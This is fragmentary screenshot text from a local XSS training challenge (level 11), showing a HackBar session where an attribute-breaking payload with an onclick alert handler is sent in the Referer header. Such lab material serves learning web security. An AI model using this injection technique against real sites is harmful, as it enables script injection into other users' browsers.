 127.0.0.1/xss/xss/level11.php?keyword=233
第11关 为什么这么多搜索呢
没
.
哎哟 不错哦!
确定
取消
!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/xss/xss/level11.php?keyword=233
Split URL
Execute
Post data Referer User Agent Cookies Clear All
R " type = "text" onclick=alert('xss')//